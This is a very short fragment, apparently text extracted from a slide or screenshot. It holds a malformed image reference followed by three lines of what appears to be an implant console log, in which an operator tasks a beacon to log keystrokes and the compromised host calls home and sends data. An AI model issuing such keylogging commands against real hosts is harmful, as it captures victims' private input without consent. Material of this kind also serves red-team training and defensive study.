 beacon> keylogger
[*] Tasked beacon to log keystrokes
[+] host called home, sent: 67177 bytes